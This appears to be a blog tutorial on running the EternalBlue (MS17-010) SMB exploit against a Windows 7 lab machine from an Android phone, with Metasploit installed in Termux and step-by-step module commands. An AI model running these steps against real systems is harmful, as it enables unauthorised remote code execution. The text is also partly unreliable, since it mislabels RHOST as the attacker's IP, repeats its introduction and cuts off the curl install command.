Attacking Windows Platform with EternalBlue Exploit via Android Phones | MS17-010
Introduction
On 14 April 2017, a hacker group know by the name of Shadow Brokers leaked exploitation toolkit used by the National Security Agency (NSA). The leak was also used as part of a worldwide WannaCry ransomware attack. EternalBlue is also an exploit developed and used by the NSA according to former NSA employees.
On 14 April 2017, a hacker group know by the name of Shadow Brokers leaked exploitation toolkit used by the National Security Agency (NSA). The leak was also used as part of a worldwide WannaCry ransomware attack. EternalBlue is also an exploit developed and used by the NSA according to former NSA employees.
Lab Environment
- Target Machine: Windows 7 Ultimate x64 bit
- Attacker Machine: Android 5.1
What is EternalBlue
EternalBlue actually exploits a vulnerability found in Server Message Block (SMB) protocol of Microsoft Windows various platforms. This vulnerability can be found under CVE-2017-0144 in the CVE catalog.The most severe of the vulnerabilities could allow remote code execution if an attacker sends specially crafted messages to a Microsoft Server Message Block 1.0 (SMBv1) server.

Windows 7 Operating with Release Effected by EternalBlue
Installing Metasploit Framework on Android
Step 1: Download Termux from play store.
Step 2: Open Termux and Install curl package by typing “ pkg install curl “
Step 3: Installing metasploit: Type “ curl -LO
Step 4: Metasploit-framework will be cloned in your present working directory
- You will find metasploit.sh in your directory
- Provide executable permissions to metasploit.sh
- chmod +x metasploit.sh
- ls
- You will find metasploit.sh with executable permissions
- Type “ ./metasploit.sh “
- After few minutes it will ask “Do you want to continue? [y/n] → Press y
- After process is complete you can launch metasploit just by executing the command → msfconsole
Exploiting Windows 7 64 Bit

Our Target is Windows 7 professional x64 bit.
Target IP: 192.168.0.121
- After Setting up Metasploit
- Open Termux app in your android

- Start metasploit framework by entering msfconsole

- Search for exploit
- Search eternal
- You will find our exploit as : exploit/windows/smb/ms17_010_eternalblue
Use exploit




- Use exploit/windows/smb/ms17_010_eternalblue
Show Options
Set RHOST <Attacker’s IP> (In our case we have RHOST as 192.168.0.121)
Set RHOST 192.168.0.121
To cross check we have to again see show options menu
Exploit in Work

Enumerating information of our target machine


Comments
Post a Comment